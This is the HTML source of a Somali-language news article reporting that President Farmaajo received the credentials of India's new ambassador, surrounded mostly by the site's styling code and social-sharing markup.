#e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fradiomarkabley.com%2F2021%2F05%2F29%2Fmadaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MADAXWEYNE+FARMAAJO+OO+WARAAQAHA+AQOONSIGA+KA+GUDDOOMAY+DANJIRAHA+CUSUB+EE+HINDIYA&url=https%3A%2F%2Fradiomarkabley.com%2F2021%2F05%2F29%2Fmadaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya%2F&via=Radio+Markabley+%28RM%29" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://radiomarkabley.com/2021/05/29/madaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya/&amp;media=https://radiomarkabley.com/wp-content/uploads/2021/05/farmaajo.jpeg&description=MADAXWEYNE+FARMAAJO+OO+WARAAQAHA+AQOONSIGA+KA+GUDDOOMAY+DANJIRAHA+CUSUB+EE+HINDIYA" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MADAXWEYNE+FARMAAJO+OO+WARAAQAHA+AQOONSIGA+KA+GUDDOOMAY+DANJIRAHA+CUSUB+EE+HINDIYA %0A%0A https://radiomarkabley.com/2021/05/29/madaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://radiomarkabley.com/wp-content/uploads/2021/05/farmaajo.jpeg" data-caption=""><img width="696" height="505" class="entry-thumb td-modal-image" src="https://radiomarkabley.com/wp-content/uploads/2021/05/farmaajo-696x505.jpeg" srcset="https://radiomarkabley.com/wp-content/uploads/2021/05/farmaajo-696x505.jpeg 696w, https://radiomarkabley.com/wp-content/uploads/2021/05/farmaajo-300x218.jpeg 300w, https://radiomarkabley.com/wp-content/uploads/2021/05/farmaajo-768x558.jpeg 768w, https://radiomarkabley.com/wp-content/uploads/2021/05/farmaajo-324x235.jpeg 324w, https://radiomarkabley.com/wp-content/uploads/2021/05/farmaajo-578x420.jpeg 578w, https://radiomarkabley.com/wp-content/uploads/2021/05/farmaajo.jpeg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="farmaajo"/></a></div>
            <!-- content --><p>Madaxweynaha Federaalka Soomaaliya Maxamed Cabdullaahi Farmaajo oo warqadaha aqoonsiga ka guddoomay Danjiraha cusub ee Dowladda Hindiya Virander Kumar Paul ayaa muujiyey dadaallada miro-dhalka ah ee Dowladdu ay gelisay xoojinta xiriirka iyo iskaashiga dalalka caalamka ee dan-wadaagta la ah dalkeenna.</p>
<p>Danjire Kumar ayaa soo gaarsiiyay Madaxweyne Maxamed Cabdullaahi Farmaajo dhambaal iyo salaan uu uga siday Madaxweynaha iyo Ra’iisul Wasaaraha Dalka Hindiya, waxa uuna tilmaamay in uu ka shaqeyn doono xoojinta xiriirka labada dal iyo sidii loo sii amba-qaadi lahaa iskaashiga soo jireenka ah ee ka dhexeeya labada shacab.</p>
<p>Danjiraha ayaa dowladda iyo shacabka Soomaaliya uga mahad celiyey soo dhaweynta wanaagsan ee ay ku qaabileen, isaga oo rajo wanaagsan ka muujiyey kobaca iskaashiga labada dal ee dhinacyada waxbarashada, caafimaadka, ganacsiga iyo isu-socodka.</p>
<p>Madaxweyne Farmaajo ayaa la wadaagay Danjiraha Dowladda Hindiya horumarka muuqda ee Dowladda iyo shacabka Soomaaliyeed ay ku tallaabsadeen muddadii la soo dhaafay, gaar ahaan dib u habeynta laamaha ammaanka, dhaqaalaha, dayn cafinta, dib-u-dhiska ciidamada, xoojinta dimuqraadiyadda, la dagaallanka argagixisada iyo musuq-maasuqa.</p>
<p>Madaxweyne Maxamed Cabdullaahi Farmaajo ayaa Danjiraha cusub ugu hambalyeeyay xilka loo magacaabay, isaga oo u xaqiijiyey in uu kala kulmi doono shacabka iyo Dowladda Soomaaliyeed wada-shaqayn iyo soodhaweyn wanaagsan.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://radiomarkabley.com/2021/05/29/madaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fradiomarkabley.com%2F2021%2F05%2F29%2Fmadaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MADAXWEYNE+FARMAAJO+OO+WARAAQAHA+AQOONSIGA+KA+GUDDOOMAY+DANJIRAHA+CUSUB+EE+HINDIYA&url=https%3A%2F%2Fradiomarkabley.com%2F2021%2F05%2F29%2Fmadaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya%2F&via=Radio+Markabley+%28RM%29" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button 